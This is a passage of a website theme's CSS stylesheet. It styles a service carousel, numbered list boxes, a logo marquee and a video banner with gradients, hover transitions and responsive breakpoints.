.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner:hover .pxl-inner-content .pxl-item--title a {
  color: #fff;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner:hover .pxl-inner-content .pxl-item--content {
  color: #fff;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner:hover .pxl-btn-service {
  opacity: 1;
  bottom: -25px;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #fbfbfb;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  z-index: -2;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  background: linear-gradient(100deg, #fb00a1 0.51%, #a200ff 100%);
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner:after {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  opacity: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 300ms linear 0ms;
  -khtml-transition: all 300ms linear 0ms;
  -moz-transition: all 300ms linear 0ms;
  -ms-transition: all 300ms linear 0ms;
  -o-transition: all 300ms linear 0ms;
  transition: all 300ms linear 0ms;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  -moz-border-radius: 30px;
  -ms-border-radius: 30px;
  -o-border-radius: 30px;
  border-radius: 30px;
  background: linear-gradient(100deg, #fb00a1 0.51%, #a200ff 100%);
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-item--icon {
  font-size: 68px;
  line-height: 1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-item--icon i {
  background: linear-gradient(100deg, #fb00a1 0.51%, #a200ff 100%);
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-item--icon img {
  filter: invert(58%) sepia(84%) saturate(3794%) hue-rotate(320deg) brightness(100%) contrast(110%);
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-inner-content .pxl-item--title {
  margin: 18px 0;
  font-weight: bold;
  font-size: 20px;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-inner-content .pxl-item--title a {
  color: #0a0a0a;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-inner-content .pxl-item--title a:hover {
  text-decoration: underline;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-inner-content .pxl-item--content {
  font-size: 15px;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-btn-service {
  width: 50px;
  height: 50px;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #000;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  font-size: 20px;
  position: absolute;
  bottom: 0px;
  left: 50%;
  transform: translateX(-50%);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-btn-service i {
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-service-carousel.pxl-service-carousel3 .pxl-item--inner .pxl-btn-service:hover i {
  transform: rotate(45deg);
}
.pxl-list-box.pxl-list-box1.style-default {
  position: relative;
}
.pxl-list-box.pxl-list-box1.style-default:before {
  content: '';
  position: absolute;
  background-repeat: no-repeat;
  background-size: auto;
  background-image: url(../img/shape-img10.png);
  background-position: center;
  width: 100%;
  height: 60%;
  top: 0;
  left: 0;
  z-index: -1;
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-default:before {
    display: none;
  }
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item {
  position: relative;
  text-align: center;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-default .pxl--item.col-3 {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (max-width: 360px) {
  .pxl-list-box.pxl-list-box1.style-default .pxl--item.col-3 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-default .pxl--item {
    margin: 15px 0;
  }
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:hover .pxl-item--icon i {
  transform: rotateY(360deg);
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:hover .pxl-item--icon svg {
  transform: rotateY(360deg);
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:hover .pxl-item--icon img {
  transform: rotateY(360deg);
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:hover .pxl-item--icon:before {
  opacity: 0;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:hover .pxl-item--icon:after {
  transform: scale(1);
  opacity: 1;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:hover .pxl-number-text {
  background: linear-gradient(100deg, var(--gradient-color-from) 0.51%, var(--gradient-color-to) 100%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: unset;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:hover .pxl-list-btn .pxl-btn {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:nth-child(even) {
  margin-top: 65px;
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-default .pxl--item:nth-child(even) {
    margin: 15px 0;
  }
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:nth-child(2) {
  animation-delay: 300ms !important;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:nth-child(3) {
  animation-delay: 500ms !important;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item:nth-child(4) {
  animation-delay: 700ms !important;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-number-text {
  font-family: 'Poppins', sans-serif;
  font-size: 100px;
  font-weight: bold;
  color: transparent;
  text-shadow: 2px 2px 7px #e3ecf6, 0px 0px #aab1b8;
  position: absolute;
  line-height: 1;
  top: -20px;
  left: 40px;
  -webkit-transition: all 0.5s;
  -khtml-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  background: linear-gradient(100deg, #e3ecf6 0.51%, #e3ecf6 100%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
@media (max-width: 991px) {
  .pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-number-text {
    font-size: 90px;
    left: 25px;
  }
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--icon {
  width: 135px;
  height: 135px;
  min-width: 135px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  position: relative;
  font-size: 60px;
  color: #fff;
  box-shadow: 0px 0px 15px 0px rgba(13, 13, 13, 0.2) inset;
  z-index: 1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 1199px) {
  .pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--icon {
    width: 120px;
    height: 120px;
    min-width: 120px;
    font-size: 50px;
  }
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--icon {
    width: 100px;
    height: 100px;
    min-width: 100px;
    padding: 25px;
  }
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--icon svg {
  height: 60px;
  fill: #fff;
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--icon i {
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--icon img {
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--icon:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: #1700a0;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  z-index: -2;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--icon:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  transform: scale(0);
  transform-origin: center;
  background: linear-gradient(90deg, #013bff 0%, #8be6fc 100%);
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--text {
  color: #222;
  margin-top: 22px;
  font-size: 22px;
  font-weight: bold;
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-item--text {
    font-size: 18px;
    margin-bottom: 10px;
    margin-top: 15px;
  }
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-sub-text {
  color: #555;
  font-family: 'Roboto', sans-serif;
  line-height: 1.4;
  font-size: 16px;
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-sub-text {
    font-size: 14px;
  }
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-list-btn {
  margin-top: 12px;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-list-btn .pxl-btn {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: bold;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-flex;
  align-items: center;
}
.pxl-list-box.pxl-list-box1.style-default .pxl--item .pxl-list-btn .pxl-btn i {
  font-size: 15px;
  margin-bottom: 2px;
}
.pxl-list-box.pxl-list-box1.style-2 {
  position: relative;
}
.pxl-list-box.pxl-list-box1.style-2:before {
  content: '';
  position: absolute;
  background-repeat: no-repeat;
  background-size: auto;
  background-image: url(../img/shape-img10.png);
  background-position: center;
  width: 100%;
  height: 60%;
  top: 0;
  left: 0;
  z-index: -1;
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-2:before {
    display: none;
  }
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item {
  position: relative;
  text-align: center;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-2 .pxl--item.col-3 {
    flex: 0 0 50%;
    max-width: 50%;
  }
}
@media (max-width: 360px) {
  .pxl-list-box.pxl-list-box1.style-2 .pxl--item.col-3 {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-2 .pxl--item {
    margin: 15px 0;
  }
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:hover .pxl-item--icon i {
  transform: rotateY(360deg);
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:hover .pxl-item--icon svg {
  transform: rotateY(360deg);
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:hover .pxl-item--icon img {
  transform: rotateY(360deg);
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:hover .pxl-number-text {
  background: linear-gradient(100deg, #ff9a3e 0.51%, #ff5266 80%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: unset;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:hover:nth-child(2) .pxl-number-text {
  background: linear-gradient(100deg, #fc009f 0.51%, #a400fd 80%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: unset;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:hover:nth-child(3) .pxl-number-text {
  background: linear-gradient(100deg, #005af9 0.51%, #00faa5 80%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: unset;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:hover:nth-child(4) .pxl-number-text {
  background: linear-gradient(100deg, #01795f 0.51%, #17f601 80%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-shadow: unset;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:hover .pxl-list-btn .pxl-btn {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(even) {
  margin-top: 65px;
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(even) {
    margin: 15px 0;
  }
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(2) {
  animation-delay: 300ms !important;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(2) .pxl-item--icon {
  box-shadow: 0px 30px 30px -15px rgba(255, 0, 188, 0.5);
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(2) .pxl-item--icon:before {
  background: linear-gradient(100deg, #fc009f 0.51%, #a400fd 100%);
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(3) {
  animation-delay: 500ms !important;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(3) .pxl-item--icon {
  box-shadow: 0px 30px 30px -15px rgba(0, 163, 211, 0.5);
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(3) .pxl-item--icon:before {
  background: linear-gradient(100deg, #005af9 0.51%, #00faa5 100%);
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(4) {
  animation-delay: 700ms !important;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(4) .pxl-item--icon {
  box-shadow: 0px 30px 30px -15px rgba(12, 184, 48, 0.5);
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item:nth-child(4) .pxl-item--icon:before {
  background: linear-gradient(100deg, #01795f 0.51%, #17f601 100%);
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-number-text {
  font-family: 'Poppins', sans-serif;
  font-size: 100px;
  font-weight: bold;
  color: transparent;
  text-shadow: 2px 2px 7px #e3ecf6, 0px 0px #aab1b8;
  position: absolute;
  line-height: 1;
  top: -20px;
  left: 40px;
  -webkit-transition: all 0.5s;
  -khtml-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  background: linear-gradient(100deg, #e3ecf6 0.51%, #e3ecf6 100%);
  background-clip: border-box;
  background-clip: border-box;
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
@media (max-width: 991px) {
  .pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-number-text {
    font-size: 90px;
    left: 25px;
  }
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-item--icon {
  width: 135px;
  height: 135px;
  min-width: 135px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto;
  position: relative;
  font-size: 60px;
  color: #fff;
  box-shadow: 0px 30px 30px -15px rgba(255, 189, 17, 0.5);
  z-index: 1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
@media (max-width: 1199px) {
  .pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-item--icon {
    width: 120px;
    height: 120px;
    min-width: 120px;
    font-size: 50px;
  }
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-item--icon {
    width: 100px;
    height: 100px;
    min-width: 100px;
    padding: 25px;
  }
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-item--icon svg {
  height: 60px;
  fill: #fff;
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-item--icon i {
  color: #fff;
  font-size: 50px;
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-item--icon img {
  transform: rotateY(0deg);
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-item--icon:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: linear-gradient(100deg, #ffc612 0.51%, #ff5c00 100%);
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  z-index: -2;
  opacity: 1;
  -webkit-transition: all 0.3s;
  -khtml-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-item--text {
  color: #222;
  margin-top: 38px;
  font-size: 22px;
  margin-bottom: 13px;
  font-weight: bold;
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-item--text {
    font-size: 18px;
    margin-bottom: 10px;
    margin-top: 15px;
  }
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-sub-text {
  color: #555;
  font-family: 'Roboto', sans-serif;
  line-height: 1.4;
  font-size: 16px;
}
@media (max-width: 880px) {
  .pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-sub-text {
    font-size: 14px;
  }
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-list-btn {
  margin-top: 12px;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-list-btn .pxl-btn {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: bold;
  background-size: 300% 100%;
  background-image: linear-gradient(to right, var(--gradient-color-from), var(--gradient-color-to), var(--gradient-color-from), var(--gradient-color-to));
  background-clip: border-box;
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-flex;
  align-items: center;
}
.pxl-list-box.pxl-list-box1.style-2 .pxl--item .pxl-list-btn .pxl-btn i {
  font-size: 15px;
  margin-bottom: 2px;
}
.pxl-list-box.pxl-list-box2 {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}
@media (max-width: 480px) {
  .pxl-list-box.pxl-list-box2 {
    display: block;
  }
}
.pxl-list-box.pxl-list-box2 .pxl--item {
  display: flex;
  align-items: center;
  border-right: 1px solid #deedf2;
  padding-right: 17px;
  margin-right: 25px;
}
@media (max-width: 991px) {
  .pxl-list-box.pxl-list-box2 .pxl--item {
    padding-right: 15px;
    margin-right: 15px;
  }
}
@media (max-width: 480px) {
  .pxl-list-box.pxl-list-box2 .pxl--item {
    border: none;
    margin-right: 0;
    margin-bottom: 15px;
    padding-right: 0;
  }
}
.pxl-list-box.pxl-list-box2 .pxl--item:last-child {
  border-right: none;
  padding-right: 0;
  margin-right: 0;
}
@media (max-width: 991px) {
  .pxl-list-box.pxl-list-box2 .pxl--item:last-child {
    padding-right: 0;
    margin-right: 0;
  }
}
.pxl-list-box.pxl-list-box2 .pxl--item .pxl-item--icon {
  width: 50px;
  height: 50px;
  min-width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #f4f6fa;
}
.pxl-list-box.pxl-list-box2 .pxl--item .pxl-item--icon svg {
  height: 30px;
}
.pxl-list-box.pxl-list-box2 .pxl--item .pxl-sub-star {
  display: flex;
  align-items: center;
  line-height: 1;
}
.pxl-list-box.pxl-list-box2 .pxl--item .pxl-sub-star .pxl-item--star {
  display: flex;
  align-items: center;
}
.pxl-list-box.pxl-list-box2 .pxl--item .pxl-sub-star .pxl-item--star.style-off {
  display: none;
}
.pxl-list-box.pxl-list-box2 .pxl--item .pxl-sub-star .pxl-item--star i {
  color: #ff8c24;
}
.pxl-list-box.pxl-list-box2 .pxl--item .pxl-item--text {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}
@media (max-width: 991px) {
  .pxl-list-box.pxl-list-box2 .pxl--item .pxl-item--text {
    font-size: 20px;
  }
}
.pxl-list-box.pxl-list-box2 .pxl--item .pxl-sub-text {
  font-size: 16px;
  font-weight: 500;
  color: #01071a;
}
.pxl-logo-marquee1 {
  position: relative;
  overflow: hidden;
  direction: ltr;
}
.pxl-logo-marquee1 .pxl-item--marquee {
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
  opacity: 0;
}
.pxl-logo-marquee1 .pxl-logo-hidden {
  flex-wrap: nowrap;
  opacity: 0;
  visibility: hidden;
  white-space: nowrap;
}
.pxl-logo-marquee1 .pxl-logo-hidden-wrap {
  overflow: hidden;
}
.pxl-logo-marquee1 .pxl-logo-active {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  direction: ltr;
}
.pxl-logo-marquee1 .pxl-logo-active .pxl-item--marquee {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
}
.pxl-logo-marquee1 .pxl-item--text {
  font-size: 60px;
  font-weight: 700;
  overflow: hidden;
  color: #000;
  width: 100%;
  position: relative;
}
.pxl-logo-marquee1 .pxl-item--logo {
  display: inline-flex;
  justify-content: center;
  width: 100%;
  margin: 10px 0;
}
.pxl-logo-marquee1 .pxl-item--logo a {
  padding: 0 30px;
  box-shadow: 0px 0px 10px 0px rgba(204, 204, 204, 0.2);
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  -moz-border-radius: 15px;
  -ms-border-radius: 15px;
  -o-border-radius: 15px;
  border-radius: 15px;
  line-height: 117px;
  background-color: #fff;
}
.pxl-logo-marquee1 .pxl-item--inner {
  flex-wrap: nowrap;
  display: flex;
  width: 100%;
}
@media screen and (min-width: 1201px) {
  .pxl-logo-marquee1 .col-xl-pxl5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .pxl-logo-marquee1 .col-xl-pxl5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}
.pxl-banner-video.pxl-banner-video1 .pxl-box-inner {
  position: relative;
  margin-bottom: 40px;
}
.pxl-banner-video.pxl-banner-video1 .pxl-box-inner .pxl-video {
  height: 170px;
  width: 160px;
  min-width: 160px;
  z-index: 1;
  position: absolute;
  bottom: -38px;
  left: 65%;
  transform: translateX(-50%);
}
.pxl-banner-video.pxl-banner-video1 .pxl-box-inner .pxl-video .pxl-btn-video {
  mask-image: url(../img/mark-img1.png);
  -webkit-mask-image: url(../img/mark-img1.png);
  -ms-mask-image: url(../images/mark-img1.png);
  -o-mask-image: url(../images/mark-img1.png);
  -webkit-mask-repeat: no-repeat;
  -ms-mask-repeat: no-repeat;
  -o-mask-repeat: no-repeat;
  -webkit-mask-position: center center;
  -ms-mask-position: center center;
  -o-mask-position: center center;
  overflow: hidden;
  width: 100%;
  height: 100%;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  mask-size: contain;
  position: relative;
  display: grid;
  align-items: center;
  justify-content: center;
  background: #fff;
  text-align: center;
  align-content: center;
  font-family: 'Great Vibes', cursive;
}
.pxl-banner-video.pxl-banner-video1 .pxl-box-inner .pxl-video .pxl-btn-video:hover .pxl-icon-video {
  transform: translateY(-5px);
}
.pxl-banner-video.pxl-banner-video1 .pxl-box-inner .pxl-video .pxl-btn-video:hover .pxl-icon-video i {
  background-position: 100% 0;
  -webkit-transition: all 0.4s ease-in-out;
  -khtml-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.pxl-banner-video.pxl-banner-video1 .pxl-box-inner .pxl-video .pxl-btn-video:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 85%;
  height: 85%;
  background-image: url(../img/shape-video2.png);
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  z-index: 1;
}
.pxl-banner-video.pxl-banner-video1 .pxl-box-inner .pxl-video .pxl-btn-video .pxl-icon-video {
  font-size: 18px;
  line-height: 1;
  margin-bottom: 3px;
  transform: translateY(0px);
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
